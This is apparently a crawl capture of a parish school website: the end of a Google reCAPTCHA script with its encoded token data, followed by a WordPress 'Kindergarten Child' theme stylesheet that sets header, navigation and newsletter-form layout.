Kjw5xfwrTCl8Obw4rCo8Ofw7zDiMOlcsKUw5Ujw5RVE8KTw6gnwrvDhhgiSnMTw6NZwoQvBD1SHsOgwqbCncO+w6/CoWrCnAQcLcKFYcO2EMKpw4DCvMO5Dg/[base64]/CkMKyV8KkOxgPQmzCp8O3RcKpS09Nw5/CpSYbMsOTNApuwrvCm8OcUSDCicKbw6xHAcKMRMONwoBpw5pBf8Kfw4EZGl1dUV1hMgXCjcKuUcKnMEXCqcKVIsKcG3MCwp/[base64]/CrcOWdMKTWcK4I8K0I2DCkTLDh8OkLMOiPxASwplJwpLCohbDvm5NMMK3FHjCilMdw7gPA1/DrCTCqk3DkljDtcOMw6/DgsOSwpbDoADDtXTDlsOjwqhZMMKQw78sw4/[base64]/HMO/F8Opw6LCjcK2woPDkjV7w4TDgH4YAMOgV8K3eMKucsK2DR58BsOqwpfDn8K+wpvCpcOAPkcMNsOTRXF8wq7CpcKowqzCmsKRP8O6Pjp7eiA4a1l0bcOidcK/wovCvsKYwqRMw7bDr8Onw71VT8OJPcONXsOAw50Bw4HCiMK7w6LDoMO/wqQ1O03CgUnClcODTHrCuMKjw5PClzjDr0LCsMKlwoViecOxSsO5w6DCgC3DpwVmwpvDkMK8TsO9wofDg8ORw6ckK8Oyw4/DjcOhJ8K1wrtpasKKaArDjMKjw6/[base64]/[base64]/[base64]/DvsO7VcOkbMK2w4Miw4VWFycHbsKIwozDv3EnJcOZw7PCi8O4w7jDggs9w6jChERXwogMw7Bgwq7DvsKkwrgDTsKQDA8IbDfDhANFw7EHLWV3wp/CicOJw5DCrV8Ow5zDhsORBifCmcKlw6jDpcOgwovCuV/DlMKsecOjO8KqwpLCqMKew6bCusKsw5DDkcKawpxHeCIcwpTCin/CozhrdsK0Z8KZwrDDi8OCwo0QwrPCnMOHw7NUSA1jKDEWwp1mw4XCnMOpM8KOASHCuMKnwr/DssO8DMO6d8OAN8KwWMKkYQfDlFfCoSvDvmjCn8KdFzHDl03CjsKdw6cUwr7Dr1FYw77DpsO5TcKlbAZrc10ww6VAQ8KcwrzDoXteJMKowqM0w6wME2jDj3tscUQZLTPDrllEYyPCgD3CgFwZw4LDu1FTw67DrcKsAnNnwr3CgsKOw4xvw7pew796esOiwr/[base64]/DjsOtawXDjGzCiXnCocKqw6bCoMKyEg7CgcO1PFUAwrIkARxVw70LaXrChxLDgjg1E8O4UsKMw7LDsW3DtMOew7HDjVzDs1PDlULCt8Kdwohsw64yBV0NAMK0wonDtQnCocORw4HCiytME2VeTn7DqElTw77Dkid/wpFIL1/CoMKcw7vDgMKkZX7CpCvCvsK1EMOuF3otw6DDhsONwoDClnlrXsOsNMOiw4bCknzCimbCtm/[base64]/wpdePcKgCMOEfcO8w7BUwqvDmDPCrsOxORDDrXDCv8KpYhDDh8OtQ8Kuw6/CpsOswqk1wo5UJFrDuMOkEg87wr7CrirClXDDgl8xMCN3wprDoXESFn/DiGbDqcOdNBVRw6Z3PU4+VcKZZMK/NlXCliLDgMKtw7Z8wp9weQNRw7YKwr/CsC3DqTkHOMOKJVohwrRmW8KqIMOKw7jCsA5swr15w4bCnXvCt2LDt8OpOFnDkHnCknlSw4EfWyvCk8KfwrgELcOmw67DvGfCsG/Coh5IU8OOa8KzLcKUHSR3WCYRwr13wpnDpgZwAMO4w6nCs8Kdw4EBfMO2G8Kxwr46w4s0U8K/wp7Dg1LDqQvCo8ObLi/[base64]/CvMKZw5Ygwp3CvUfCtgt3X3VqLkLCi23CvsOnY8OlwrzCkMKcwqrDl8Ozw58uCmxOFEcgXnNZRsO/wo/CngfDulQ7wr9cw4nDhcKTw48Ww6DDrsKUdxQ+w6sPa8KWYyzDo8OAAcK1aWxDw7fDnwTDrsKuVz0mH8OQwqPCkyYWwoDDlMO/w5xKw4TCgQc7OcKtTMOLMl/DkMKIAGACwotcT8KqI1XCpiIqwoA8wrMSwrJ+Qx7Cnh3CkHvDtyzCh1jDk8O3UC9PL2Ykwo/DkDssw7rDjsKEw6UbwpjCucO6WBhew6Qxw78MXMKTKGvCkVDDlMKxQnN0GR3CiMK0IxLDqyxAw5gFw4dCFTkxOVTCpcKnYUrCjsK1U8KseMO4wqgMeMKAUGssw4PDqTTDviEAw5k/ZQhUw5d1wp7CpnPDuSgeJENuw6fDj8KRw689wrsTP8KowpsYwpTDl8OGw4nDh1LDvsOZw7PCgEwkaSfCv8OzwqQebsOywr9bw5PCnXd7w6MCEE55LsKYwpdzwpXDpMODw4xMLMK/GcO+KsO0eF8cw4gRw4/[base64]/CkMKJFW1rwqUOYzVYwpbDuVPCvSUzRMKRV0TDgmnClsKxwr3DtwpQw53CosKIw7kXYMK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stjuststirenee.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XmhZgtlkmq8O3B7hv3nqz6DpjWPZW0gYi4WO2AtEfSQ\\u003d\x22,1,0,null,1,1769370181666,0,0,[51,121,26,103],null,[226,99,169,24],\x22RC-9oAZrvqo-ImUlg\x22,null,null,null,null,null,\x220dAFcWeA7JyoPa05a9T3An-VfhE8hcYNM-ky_Ka2O1nxK1RORvQQvplEp_XCJbqw-shdVyXxC1BHNOwX4ySrydsQ_NiH9ArZTghw\x22,1769452981816]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten-child/style.css?ver=6.8.3
body_size: 844
content:
/*
 Theme Name:   Kindergarten Child
 Theme URI:    http://themeforest.net/user/CMSSuperHeroes/portfolio
 Description:  In 2014, Creating a magazine website with WordPress has never been easier.
 Author:       Cmssuperheroes Team
 Author URI:   http://cmssuperheroes.com/
 Template:     wp-kindergarten
 Version:      1.4.4
 Text Domain:  wp-kindergarten-child
*/


/*
-------------------------------------------------------------- */
/*
#cshero-header-logo{
   background-color: #ffffff;
 
}*/
.header-fixed #cshero-header-logo a img{
	margin-top: -15px;
}

#site-navigation ul li a{
	font-family: Schoolbell;
	font-size: 20px!important;
}
.box-shadow{
	box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
}
#cshero-header-wrapper.header-2 #cshero-header-navigation .main-navigation .menu-main-menu > li{
	height: 100px!important;
	line-height: 100px!important;
}
#cshero-header-wrapper.header-2 #cshero-header-logo a{
	height: 100px!important;
	line-height: 100px!important
}
body .page-title{
	margin-top: 100px!important;
}
.entry-blog .entry-date{
	font-size: 16px!important;
	width: 200px!important;
	height: 50px!important;
	line-height: 50px!important
}
.header-fixed #cshero-header-logo{
	height: 80px!important
}
.wpcf7-form label{
	color: #000000
}
.detail-comment{
	display: none!important;
}
#comments, .comments-area, .detail-author{display:none!important}

.formNewsletter{
	position: absolute;
	top: 188px;
	z-index: 1000;
	width: 100%;
}

.formNewsletter #email{
	height: 15px;
	max-width: 200px;
	display: inline-block;
	vertical-align: top;
}

.formNewsletter #submit{
	display: inline-block;
	height: 30px;
	vertical-align: top;
	padding: 0;
	font-size: 15px;
}

@media screen and (max-width: 790px) {
  .formNewsletter {
    top: 260px;
  }
}

@media screen and (max-width: 410px) {
  .formNewsletter {
    top: 330px;
  }
}

@media screen and (max-width: 323px) {
  .formNewsletter {
    top: 400px;
  }
}

body h4 {
    font-family: Dosis;
    line-height: 34px;
    font-weight: 400 !important;
    font-style: normal;
    font-size: 34px;
}